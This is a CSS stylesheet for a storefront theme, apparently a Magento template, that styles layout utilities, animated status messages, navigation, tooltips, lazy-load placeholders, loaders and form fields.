  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  justify-content: space-evenly;
}
.relative {
  position: relative;
}
.no-margin {
  margin: 0 !important;
}
.no-padding {
  padding: 0 !important;
}
.row.no-spacing {
  margin: 0;
}
.row.no-spacing > *,
.row.no-spacing > [class^="col"] {
  padding: 0;
}
.c-block {
  display: table-cell;
  float: none;
  vertical-align: middle;
}
/* use inside col */
.block-align-vertical {
  height: 100%;
  display: flex !important;
  display: -ms-flexbox !important;
  flex-flow: column;
  justify-content: center;
}
/* use on col div */
.col-align-vertical {
  display: flex !important;
  display: -ms-flexbox !important;
  align-content: center !important;
  -ms-flex-line-pack: center !important;
  -ms-flex-align: center !important;
  align-items: center !important;
}
.cols-vertical-stretch {
  height: 100%;
}
.cols-vertical-stretch > div {
  flex: 1;
}
.col-v-gap {
  row-gap: calc(var(--grid-margin) * 2);
}
.promo-block-categories-grid {
  background: #f5f5f5;
  padding: 70px 0 70px 0;
  margin: 0;
}
.promo-block-categories-grid.row {
  margin: 0;
}
.promo-block-categories-grid.row > *,
.promo-block-categories-grid.row > [class^="col"] {
  padding: 0;
}
.promo-block-categories-grid .promo-block-categories__text {
  padding: 0 2% 0 5%;
}
.promo-block-categories-grid .promo-block-categories__text .inner ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.promo-block-categories-grid .promo-block-categories__text .inner ul li {
  margin-bottom: 12px;
}
.spacer-big {
  height: 100px;
}
.spacer-medium {
  height: 80px;
}
.spacer-regular {
  height: 60px;
}
.spacer-small {
  height: 40px;
}
.spacer-xs {
  height: 20px;
}
.spacer-xxs {
  height: 10px;
}
div[class^="spacer-"] {
  display: block;
  clear: both;
  width: 100%;
  font-size: 0;
  line-height: 0;
  color: transparent;
}
.responsive-padding-1 {
  padding: 15px;
}
.pr-0 {
  padding-right: 0;
}
.pl-0 {
  padding-left: 0;
}
.pr-15 {
  padding-right: 15px;
}
.pl-15 {
  padding-left: 15px;
}
.pr-30 {
  padding-right: 30px;
}
.pl-30 {
  padding-left: 30px;
}
@media only screen and (max-width: 1024px) and (min-width: 769px) {
  .hide-on-tablet {
    display: none !important;
  }
}
.ox-margin {
  margin-bottom: 30px;
}
.ox-margin-no {
  margin-bottom: 0;
}
.table-wrapper {
  margin-bottom: 20px;
}
table > caption {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.table:not(.cart):not(.totals) {
  border: none;
}
.table:not(.cart):not(.totals) > thead > tr > th,
.table:not(.cart):not(.totals) > tbody > tr > th,
.table:not(.cart):not(.totals) > tfoot > tr > th,
.table:not(.cart):not(.totals) > thead > tr > td,
.table:not(.cart):not(.totals) > tbody > tr > td,
.table:not(.cart):not(.totals) > tfoot > tr > td {
  border: none;
}
.table:not(.cart):not(.totals) > thead > tr > th,
.table:not(.cart):not(.totals) > thead > tr > td {
  border-bottom: 1px solid rgba(107, 107, 107, 0.18);
}
.table:not(.cart):not(.totals) tfoot > tr:first-child th,
.table:not(.cart):not(.totals) tfoot > tr:first-child td {
  border-top: 1px solid rgba(107, 107, 107, 0.18);
  padding-top: 20px;
}
.table:not(.cart):not(.totals) tfoot .mark {
  font-weight: 400;
  text-align: right;
}
.overflow-y {
  overflow-y: auto;
}
.table-bordered table tr th,
.table-bordered table tr td {
  padding: 16px 25px;
  border-bottom: 1px solid #eaeaea;
}
.table-bordered table tr:last-of-type td {
  border-bottom: none;
}
.table-bordered table tr th {
  line-height: 1;
  text-transform: uppercase;
}
.table-header-border table thead tr th {
  line-height: 1;
  border-bottom: 2px solid #000;
}
.table-header-bg table thead tr th {
  line-height: 1;
  padding: 16px 25px;
  color: #fff;
  background: #000;
}
@keyframes transform-0-1 {
  0% {
    transform: scaleX(0);
  }
  100% {
    transform: scaleX(1);
  }
}
@keyframes checkboxleft {
  0% {
    transform: rotate(45deg) scaleX(0);
  }
  100% {
    transform: rotate(45deg) scaleX(1);
  }
}
@keyframes checkboxright {
  0% {
    transform: rotate(-45deg) scaleX(0);
  }
  100% {
    transform: rotate(-45deg) scaleX(1);
  }
}
@keyframes show {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
.page.messages .ox-overlay-close-btn {
  display: none;
}
.message + .message {
  margin-top: 2px;
}
.messages .message:last-child {
  margin-bottom: 20px;
}
.message.info {
  padding: 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #f4f4f4;
  text-transform: uppercase;
  font-weight: bold;
  padding-left: 100px;
  position: relative;
  animation: show 0.15s;
  animation-fill-mode: forwards;
  opacity: 0;
}
.message.info:before {
  content: '';
  background: #000000;
  display: block;
  width: 80px;
  height: 100%;
  min-height: 55px;
  position: absolute;
  left: 0;
  top: 0;
  transform: scaleX(0);
  transform-origin: 0;
  animation: transform-0-1 0.5s;
  animation-delay: 0.15s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);
}
.message.info a {
  border-bottom: 2px solid currentColor;
  display: inline-block;
}
.message.info > *:first-child:before {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 38px;
  top: 18px;
  width: 3px;
  height: 3px;
}
.message.info > *:first-child:after {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 38px;
  top: 25px;
  width: 3px;
  height: 12px;
}
.message.error {
  padding: 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #f4f4f4;
  text-transform: uppercase;
  font-weight: bold;
  padding-left: 100px;
  position: relative;
  animation: show 0.15s;
  animation-fill-mode: forwards;
  opacity: 0;
}
.message.error:before {
  content: '';
  background: #ff0000;
  display: block;
  width: 80px;
  height: 100%;
  min-height: 55px;
  position: absolute;
  left: 0;
  top: 0;
  transform: scaleX(0);
  transform-origin: 0;
  animation: transform-0-1 0.5s;
  animation-delay: 0.15s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);
}
.message.error a {
  border-bottom: 2px solid currentColor;
  display: inline-block;
}
.message.error > *:first-child:before {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 33px;
  top: 20px;
  width: 17px;
  height: 3px;
  transform: rotate(45deg) scaleX(0);
  transform-origin: 0;
  animation: checkboxleft 0.2s;
  animation-delay: 0.6s;
  animation-fill-mode: forwards;
}
.message.error > *:first-child:after {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 28px;
  top: 20px;
  width: 17px;
  height: 3px;
  transform: rotate(-45deg) scaleX(0);
  transform-origin: 100%;
  animation: checkboxright 0.2s;
  animation-delay: 0.8s;
  animation-fill-mode: forwards;
}
.message.warning {
  padding: 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #f4f4f4;
  text-transform: uppercase;
  font-weight: bold;
  padding-left: 100px;
  position: relative;
  animation: show 0.15s;
  animation-fill-mode: forwards;
  opacity: 0;
}
.message.warning:before {
  content: '';
  background: #ffe51e;
  display: block;
  width: 80px;
  height: 100%;
  min-height: 55px;
  position: absolute;
  left: 0;
  top: 0;
  transform: scaleX(0);
  transform-origin: 0;
  animation: transform-0-1 0.5s;
  animation-delay: 0.15s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);
}
.message.warning a {
  border-bottom: 2px solid currentColor;
  display: inline-block;
}
.message.warning > *:first-child:before {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 31px;
  top: 18px;
  width: 15px;
  height: 15px;
  background: transparent;
  border-left: 10px solid transparent;
  border-bottom: 17px solid #000;
  border-right: 10px solid transparent;
}
.message.notice {
  padding: 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #f4f4f4;
  text-transform: uppercase;
  font-weight: bold;
  padding-left: 100px;
  position: relative;
  animation: show 0.15s;
  animation-fill-mode: forwards;
  opacity: 0;
}
.message.notice:before {
  content: '';
  background: #44d7e2;
  display: block;
  width: 80px;
  height: 100%;
  min-height: 55px;
  position: absolute;
  left: 0;
  top: 0;
  transform: scaleX(0);
  transform-origin: 0;
  animation: transform-0-1 0.5s;
  animation-delay: 0.15s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);
}
.message.notice a {
  border-bottom: 2px solid currentColor;
  display: inline-block;
}
.message.notice > *:first-child:before {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 38px;
  top: 18px;
  width: 3px;
  height: 3px;
}
.message.notice > *:first-child:after {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 38px;
  top: 25px;
  width: 3px;
  height: 12px;
}
.message.success {
  padding: 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #f4f4f4;
  text-transform: uppercase;
  font-weight: bold;
  padding-left: 100px;
  position: relative;
  animation: show 0.15s;
  animation-fill-mode: forwards;
  opacity: 0;
}
.message.success:before {
  content: '';
  background: #c3e235;
  display: block;
  width: 80px;
  height: 100%;
  min-height: 55px;
  position: absolute;
  left: 0;
  top: 0;
  transform: scaleX(0);
  transform-origin: 0;
  animation: transform-0-1 0.5s;
  animation-delay: 0.15s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);
}
.message.success a {
  border-bottom: 2px solid currentColor;
  display: inline-block;
}
.message.success > *:first-child:before {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 32px;
  top: 24px;
  width: 10px;
  height: 3px;
  transform: rotate(45deg) scaleX(0);
  transform-origin: 0;
  animation: checkboxleft 0.2s;
  animation-delay: 0.6s;
  animation-fill-mode: forwards;
}
.message.success > *:first-child:after {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 37px;
  top: 31px;
  width: 15px;
  height: 3px;
  transform: rotate(-45deg) scaleX(0);
  transform-origin: 0;
  animation: checkboxright 0.2s;
  animation-delay: 0.8s;
  animation-fill-mode: forwards;
}
.ox-megamenu,
.navigation {
  display: none;
}
.ox-megamenu .category-item.-separator,
.navigation .category-item.-separator {
  border-top: 1px solid rgba(127, 127, 127, 0.28);
  padding-top: 10px;
  margin-top: 10px !important;
}
.navigation .category-item.-drop-no-padding > .ox-megamenu__dropdown {
  padding: 0 !important;
}
.ox-megamenu .category-item.-drop-no-padding > .ox-megamenu__dropdown .ox-mm-inner {
  padding: 0 !important;
}
.navigation li {
  position: relative;
}
.ox-section-items,
.ox-nav-sections-items {
  height: 100%;
}
.ox-section-items .ox-nav-sections-item-content,
.ox-nav-sections-items .ox-nav-sections-item-content {
  min-height: calc(100% - 70px);
}
.slide-out-menu--mobile {
  font-size: 16px;
  font-weight: 700;
  color: #ffffff;
  background: transparent;
  text-transform: uppercase;
  letter-spacing: -1px;
  padding: 6px 10px;
  min-width: 38px;
  min-height: 38px;
  display: flex;
  align-items: center;
  margin: 3px;
}
.slide-out-menu--mobile > span {
  padding-left: 7px;
  vertical-align: middle;
  display: inline-block;
}
.slide-out-menu--mobile .icon {
  color: var(--a2-main-color);
}
.hamburger-menu-icon-small {
  width: 27px;
  height: 17px;
  display: inline-block;
  cursor: pointer;
  vertical-align: middle;
  color: black;
}
.hamburger-menu-icon-small span {
  display: block !important;
  position: relative;
  height: 3px;
  width: 100%;
  background: currentColor;
  opacity: 1;
  left: 0;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  transition: all 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
}
.hamburger-menu-icon-small span:nth-child(1) {
  top: 0px;
}
.hamburger-menu-icon-small span:nth-child(2) {
  top: 4px;
}
.hamburger-menu-icon-small span:nth-child(3) {
  top: 8px;
}
.top-bar {
  position: relative;
  min-height: 35px;
  /*> div{
            z-index: 1;
        }*/
  font-family: Arial, sans-serif;
}
.top-bar .switcher-label {
  display: none;
}
.top-bar .switcher {
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
  color: #d9d9d9;
  float: left;
  margin: 0;
  z-index: 50;
  position: relative;
  font-size: 11px;
}
.top-bar .switcher .action.toggle {
  min-height: 35px;
}
.top-bar .switcher:hover {
  background-color: var(--a2-main-color);
  color: #000;
}
.top-bar .header--layout-1 .top-bar .switcher:first-child {
  margin: 0 0 0 13px;
}
.top-bar:before {
  content: '';
  position: absolute;
  left: -200%;
  right: -200%;
  top: 0;
  bottom: 0;
  display: block;
  background-color: #202020;
}
.page-header .topline-block,
.page-header .header.links {
  padding: 0;
  list-style: none none;
  margin: 0;
}
.page-header .topline-block li,
.page-header .header.links li {
  margin: 0;
  float: left;
  position: relative;
  display: inline;
}
.page-header .topline-block li:after,
.page-header .header.links li:after {
  content: '';
  display: block;
  width: 1px;
  position: absolute;
  top: 5px;
  right: 0;
  height: 10px;
  background-color: #353535;
  background-color: rgba(255, 255, 255, 0.11);
  margin: 0;
}
.page-header .topline-block li:last-child:after,
.page-header .header.links li:last-child:after {
  content: none;
}
.page-header .topline-block a:not(.button),
.page-header .header.links a:not(.button),
.page-header .topline-block a,
.page-header .header.links a,
.page-header .topline-block .greet.welcome span,
.page-header .header.links .greet.welcome span {
  line-height: 16px;
  padding: 2px 6px;
  margin: 0 2px 0 1px;
  font-size: 11px;
  display: inline-block;
}
.page-header .topline-block a:not(.button),
.page-header .header.links a:not(.button),
.page-header .topline-block a,
.page-header .header.links a {
  text-decoration: none;
  white-space: nowrap;
  color: #d9d9d9;
  vertical-align: top;
}
.page-header .topline-block a:not(.button):hover,
.page-header .header.links a:not(.button):hover,
.page-header .topline-block a:hover,
.page-header .header.links a:hover {
  background: var(--a2-main-color);
  color: #000;
}
.page-header .topline-block ul {
  padding: 0;
  list-style: none none;
  margin: 0;
}
.panel.header .links,
.panel.header .switcher {
  display: none;
}
.nav-sections {
  background: transparent;
}
.nav-toggle {
  display: inline-block;
  text-decoration: none;
  cursor: pointer;
  display: block;
  font-size: 0;
  left: 15px;
  position: absolute;
  top: 15px;
  z-index: 14;
}
.nav-toggle:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: inherit;
  color: #ffffff;
  content: '\e609';
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.nav-toggle:hover:before {
  color: #333333;
}
.nav-toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.ox-dropdown .header.links,
.ox-slideout .header.links {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.ox-dropdown .header.links .logged-in,
.ox-slideout .header.links .logged-in,
.ox-dropdown .header.links a:not(.button),
.ox-slideout .header.links a:not(.button) {
  font-weight: 700;
  padding: 9px;
  text-transform: uppercase;
  word-wrap: break-word;
  color: #000;
  line-height: 1;
  text-decoration: none;
  white-space: nowrap;
  display: inline-block;
}
.ox-dropdown .header.links a:not(.button):hover,
.ox-slideout .header.links a:not(.button):hover,
.ox-dropdown .header.links a:not(.button):focus,
.ox-slideout .header.links a:not(.button):focus {
  background: #000;
  color: #fff;
}
.ox-nav-sections-item-content {
  display: flex;
  flex-direction: column;
}
.ox-nav-sections-item-content .switcher-currency,
.ox-nav-sections-item-content .navigation,
.ox-nav-sections-item-content .ox-megamenu,
.ox-nav-sections-item-content nav {
  order: 1;
}
/*
    .ox-menu__block-before,
    .ox-menu__block-after{
        padding: 0 10px;
    }9*/
.ox-menu__block-before {
  order: 0;
  margin-bottom: 20px;
}
.ox-menu__block-after {
  order: 2;
  margin-top: 20px;
}
.tooltip.wrapper {
  position: relative;
}
.tooltip.wrapper .tooltip.content {
  background: #ffffff;
  max-width: 360px;
  min-width: 210px;
  padding: 12px 16px;
  z-index: 100;
  display: none;
  position: absolute;
  text-align: left;
  color: #333333;
  line-height: 1.4;
  border: 1px solid #bbbbbb;
  margin-top: 5px;
  left: 0;
  top: 100%;
}
.tooltip.wrapper .tooltip.content:after,
.tooltip.wrapper .tooltip.content:before {
  border: solid transparent;
  content: '';
  height: 0;
  position: absolute;
  width: 0;
}
.tooltip.wrapper .tooltip.content:after {
  border-width: 5px;
  border-color: transparent;
}
.tooltip.wrapper .tooltip.content:before {
  border-width: 6px;
  border-color: transparent;
}
.tooltip.wrapper .tooltip.content:after,
.tooltip.wrapper .tooltip.content:before {
  bottom: 100%;
}
.tooltip.wrapper .tooltip.content:after {
  border-bottom-color: #ffffff;
  left: 15px;
  margin-left: -5px;
}
.tooltip.wrapper .tooltip.content:before {
  border-bottom-color: #bbbbbb;
  left: 15px;
  margin-left: -6px;
}
.tooltip.wrapper tooltip.toggle {
  cursor: help;
}
.tooltip.wrapper tooltip.toggle:hover + .tooltip.content,
.tooltip.wrapper tooltip.toggle:focus + .tooltip.content,
.tooltip.wrapper:hover .tooltip.content {
  display: block;
}
.tooltip.wrapper .tooltip.content dl {
  margin-bottom: 0;
}
.tooltip.wrapper .tooltip.content dd {
  white-space: normal;
}
.tooltip.wrapper .tooltip.content .subtitle {
  display: inline-block;
  font-size: 16px;
  font-weight: 500;
  margin-bottom: 15px;
}
.tooltip.wrapper .tooltip.content .label {
  margin-top: 0;
}
.tooltip.wrapper .tooltip.content .label:first-child {
  margin-top: 0;
}
.tooltip.wrapper .tooltip.content .values {
  margin: 0;
}
.ui-tooltip {
  position: absolute;
  z-index: 9999;
}
.ox-lazy .product-image-photo {
  /*&.owl-lazy:not(.lazy-loaded),*/
}
.ox-lazy .product-image-photo.lazy:not(.lazy-loaded) {
  width: 44px;
  height: 3px;
  opacity: 1;
}
.ox-lazy img {
  opacity: 1;
  transition: opacity 0.2s;
}
.ox-lazy img.lazy {
  opacity: 0;
}
.ox-lazy rs-module img.lazy {
  opacity: 1;
}
.ox-lazy .product-second-image-photo.lazy:not(.lazy-loaded) {
  visibility: hidden;
  opacity: 0;
}
.load.indicator {
  background-color: rgba(255, 255, 255, 0.5);
  z-index: 9999;
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  position: absolute;
}
.load.indicator:before {
  background: transparent url('../images/loader-2.gif') no-repeat 50% 50%;
  border-radius: 5px;
  height: 160px;
  width: 160px;
  bottom: 0;
  box-sizing: border-box;
  content: '';
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
}
.load.indicator > span {
  display: none;
}
.loading-mask {
  bottom: 0;
  left: 0;
  margin: auto;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 100;
  background: rgba(0, 0, 0, 0.1);
}
.loading-mask .loader {
  width: 80px;
  height: 30px;
}
.loading-mask .loader > img {
  bottom: 0;
  left: 0;
  margin: auto;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 100;
  box-sizing: border-box;
  width: 80px;
  height: 30px;
  padding-left: 80px;
  background: url('../images/preloader.svg') left top no-repeat;
}
.loading-mask .loader > p {
  display: none;
}
.pswp__preloader {
  display: none;
}
.pswp__preloader.pswp__preloader--active {
  display: block;
}
.pswp__preloader .pswp__preloader__icn {
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -15px;
  box-sizing: border-box;
  width: 80px;
  height: 30px;
  padding-left: 80px;
  background: url('../images/preloader.svg') left top no-repeat;
}
body > .loading-mask {
  z-index: 9999;
}
._block-content-loading {
  position: relative;
}
.std .ox-banner .ox-banner-link.lazy-wrapper,
.ox-banner .ox-banner-link.lazy-wrapper,
.lazy-wrapper {
  display: block;
  height: 0;
  overflow: hidden;
  position: relative;
  z-index: 1;
  line-height: 0;
  padding-bottom: 100%;
  background: #f8f8f8;
}
.std .ox-banner .ox-banner-link.lazy-wrapper > img,
.ox-banner .ox-banner-link.lazy-wrapper > img,
.lazy-wrapper > img {
  display: block;
  height: auto;
  margin: auto;
  max-width: 100%;
  position: absolute;
  right: 0;
  left: 0;
  top: 0;
  bottom: 0;
}
.lazy-loader {
  position: relative;
}
.lazy-loader:before {
  content: '';
  width: 44px;
  height: 3px;
  display: block;
  bottom: 0;
  left: 0;
  right: 0;
  top: 0;
  margin: auto;
  max-width: 100%;
  position: absolute;
  background-image: url('../Olegnax_Core/images/preloader-img.svg');
}
[style*="--aspect-ratio"] > :first-child {
  width: 100%;
}
[style*="--aspect-ratio"] > img {
  height: auto;
}
@supports (--custom:property) {
  [style*="--aspect-ratio"] {
    position: relative;
  }
  [style*="--aspect-ratio"]::before {
    content: "";
    display: block;
    padding-bottom: calc(100% / (var(--aspect-ratio)));
  }
  [style*="--aspect-ratio"] > :first-child {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
  }
}
[data-role='main-css-loader'] {
  display: none;
}
.ox-newsletter-modal .inputs-style--underlined .block.newsletter .newsletter .control:before {
  margin-top: -1px;
  margin-left: 0;
}
.ox-newsletter-modal .inputs-style--underlined .block.newsletter input {
  border: none;
  border-bottom: 2px solid var(--a2-border-underlined);
  background-color: transparent;
  padding: 0;
  transition: all 0.4s;
  border-radius: 0;
  padding: 0 0 0 32px;
}
color:var(--a2-input-underlined-color, currentColor) .ox-newsletter-modal .inputs-style--underlined .block.newsletter input:focus,
.ox-newsletter-modal .inputs-style--underlined .block.newsletter input:hover {
  border-color: var(--a2-border-focus-underlined);
}
.ox-newsletter-modal .inputs-style--underlined .block.newsletter input.mage-error {
  border-color: #ff0000;
}
textarea {
  padding: 10px;
}
textarea,
input[type="text"],
input[type="password"],
input[type="url"],
input[type="tel"],
input[type="search"],
input[type="number"],
input[type="datetime"],
input[type="email"] {
  -webkit-appearance: none;
  -moz-appearance: textfield;
}
.inputs-style--underlined input[type="text"],
.inputs-style--underlined input[type="password"],
.inputs-style--underlined input[type="url"],
.inputs-style--underlined input[type="tel"],
.inputs-style--underlined input[type="search"],
.inputs-style--underlined input[type="number"],
.inputs-style--underlined input[type="datetime"],
.inputs-style--underlined input[type="email"],
.inputs-style--underlined select,
.inputs-style--underlined textarea {
  border: none;
  border-bottom: 2px solid var(--a2-border-underlined);
  background-color: transparent;
  padding: 0;
  transition: all 0.4s;
  border-radius: 0;
}
color:var(--a2-input-underlined-color, currentColor) .inputs-style--underlined input[type="text"]:focus,
color:var(--a2-input-underlined-color, currentColor) .inputs-style--underlined input[type="password"]:focus,
color:var(--a2-input-underlined-color, currentColor) .inputs-style--underlined input[type="url"]:focus,
color:var(--a2-input-underlined-color, currentColor) .inputs-style--underlined input[type="tel"]:focus,
color:var(--a2-input-underlined-color, currentColor) .inputs-style--underlined input[type="search"]:focus,
color:var(--a2-input-underlined-color, currentColor) .inputs-style--underlined input[type="number"]:focus,
color:var(--a2-input-underlined-color, currentColor) .inputs-style--underlined input[type="datetime"]:focus,
color:var(--a2-input-underlined-color, currentColor) .inputs-style--underlined input[type="email"]:focus,
color:var(--a2-input-underlined-color, currentColor) .inputs-style--underlined select:focus,
color:var(--a2-input-underlined-color, currentColor) .inputs-style--underlined textarea:focus,
.inputs-style--underlined input[type="text"]:hover,
.inputs-style--underlined input[type="password"]:hover,
.inputs-style--underlined input[type="url"]:hover,
.inputs-style--underlined input[type="tel"]:hover,
.inputs-style--underlined input[type="search"]:hover,
.inputs-style--underlined input[type="number"]:hover,
.inputs-style--underlined input[type="datetime"]:hover,
.inputs-style--underlined input[type="email"]:hover,
.inputs-style--underlined select:hover,
.inputs-style--underlined textarea:hover {
  border-color: var(--a2-border-focus-underlined);
}
.inputs-style--underlined input[type="text"].mage-error,
.inputs-style--underlined input[type="password"].mage-error,
.inputs-style--underlined input[type="url"].mage-error,
.inputs-style--underlined input[type="tel"].mage-error,
.inputs-style--underlined input[type="search"].mage-error,
.inputs-style--underlined input[type="number"].mage-error,
.inputs-style--underlined input[type="datetime"].mage-error,
.inputs-style--underlined input[type="email"].mage-error,
.inputs-style--underlined select.mage-error,
.inputs-style--underlined textarea.mage-error {
  border-color: #ff0000;
}
.inputs-style--underlined select {
  padding: 0 35px 0 0;
  background-position: calc(100% - 6px);
}
.inputs-style--underlined select option {
  padding-left: 0;
}
/* remove the arrow in IE */
select::-ms-expand {
  display: none;
}
select {
  -webkit-appearance: none;
  appearance: none;
  background-image: url([data-uri]);
  background-position: 96% center;
  background-position: calc(100% - 12px) center;
  background-size: 11px 10px;
  background-repeat: no-repeat;
}
.inputs-style--underlined .fieldset > .field .label,
.inputs-style--underlined .fieldset > .fields > .field .label {
  margin-bottom: -5px;
}
.inputs-style--underlined .fieldset > .fields > .field.choice .label,
.inputs-style--underlined .fieldset > .field.choice .label {
  margin-bottom: 0;
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
}
.fieldset {
  border: 0;
  margin: 0 0 40px;
  padding: 0;
  letter-spacing: -.31em;
}
.fieldset > * {
  letter-spacing: normal;
}
.fieldset > .legend {
  margin: 0 0 25px;
  padding: 0;
  box-sizing: border-box;
  float: left;
  line-height: 1.2;
  font-size: 2rem;
}
.fieldset > .legend + br {
  clear: both;
  display: block;
  height: 0;
  overflow: hidden;
  visibility: hidden;
}
.fieldset:last-child {
  margin-bottom: 0;
}
.fieldset > .legend {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2.4rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  margin-bottom: 32px;
  margin-top: 0;
}
.fieldset > .field,
.fieldset > .fields > .field {
  margin: 0 0 20px;
}
.fieldset > .field > .label,
.fieldset > .fields > .field > .label {
  margin: 0 0 5px;
  display: inline-block;
}
.fieldset > .field:last-child,
.fieldset > .fields > .field:last-child {
  margin-bottom: 0;
}
.fieldset > .field > .label,
.fieldset > .fields > .field > .label {
  font-weight: 700;
}
.fieldset > .field > .label + br,
.fieldset > .fields > .field > .label + br {
  display: none;
}
.fieldset > .field .choice input,
.fieldset > .fields > .field .choice input {
  vertical-align: top;
}
.fieldset > .field .fields.group:before,
.fieldset > .fields > .field .fields.group:before,
.fieldset > .field .fields.group:after,
.fieldset > .fields > .field .fields.group:after {
  content: '';
  display: table;
}
.fieldset > .field .fields.group:after,
.fieldset > .fields > .field .fields.group:after {
  clear: both;
}
.fieldset > .field .fields.group .field,
.fieldset > .fields > .field .fields.group .field {
  box-sizing: border-box;
  float: left;
}
.fieldset > .field .fields.group.group-2 .field,
.fieldset > .fields > .field .fields.group.group-2 .field {
  width: 50% !important;
}
.fieldset > .field .fields.group.group-3 .field,
.fieldset > .fields > .field .fields.group.group-3 .field {
  width: 33.3% !important;
}
.fieldset > .field .fields.group.group-4 .field,
.fieldset > .fields > .field .fields.group.group-4 .field {
  width: 25% !important;
}
.fieldset > .field .fields.group.group-5 .field,
.fieldset > .fields > .field .fields.group.group-5 .field {
  width: 20% !important;
}
.fieldset > .field .addon,
.fieldset > .fields > .field .addon {
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-flex-wrap: nowrap;
  flex-wrap: nowrap;
  padding: 0;
  width: 100%;
}
.fieldset > .field .addon textarea,
.fieldset > .fields > .field .addon textarea,
.fieldset > .field .addon select,
.fieldset > .fields > .field .addon select,
.fieldset > .field .addon input,
.fieldset > .fields > .field .addon input {
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
  -webkit-flex-basis: 100%;
  flex-basis: 100%;
  display: inline-block;
  margin: 0;
  width: auto;
}
.fieldset > .field .addon .addbefore,
.fieldset > .fields > .field .addon .addbefore,
.fieldset > .field .addon .addafter,
.fieldset > .fields > .field .addon .addafter {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 0;
  font-family: var(--a2-font-content);
  font-size: 14px;
  height: var(--a2-input-height);
  line-height: var(--a2-input-height);
  padding: 0 9px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
  -ms-flex-order: 3;
  -webkit-order: 3;
  order: 3;
  display: inline-block;
  vertical-align: middle;
  white-space: nowrap;
  width: auto;
}
.fieldset > .field .addon .addbefore:disabled,
.fieldset > .fields > .field .addon .addbefore:disabled,
.fieldset > .field .addon .addafter:disabled,
.fieldset > .fields > .field .addon .addafter:disabled {
  opacity: 0.5;
}
.fieldset > .field .addon .addbefore::-moz-placeholder,
.fieldset > .fields > .field .addon .addbefore::-moz-placeholder,
.fieldset > .field .addon .addafter::-moz-placeholder,
.fieldset > .fields > .field .addon .addafter::-moz-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
.fieldset > .field .addon .addbefore::-webkit-input-placeholder,
.fieldset > .fields > .field .addon .addbefore::-webkit-input-placeholder,
.fieldset > .field .addon .addafter::-webkit-input-placeholder,
.fieldset > .fields > .field .addon .addafter::-webkit-input-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
.fieldset > .field .addon .addbefore:-ms-input-placeholder,
.fieldset > .fields > .field .addon .addbefore:-ms-input-placeholder,
.fieldset > .field .addon .addafter:-ms-input-placeholder,
.fieldset > .fields > .field .addon .addafter:-ms-input-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
.fieldset > .field .addon .addbefore,
.fieldset > .fields > .field .addon .addbefore {
  float: left;
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
}
.fieldset > .field .additional,
.fieldset > .fields > .field .additional {
  margin-top: 10px;
}
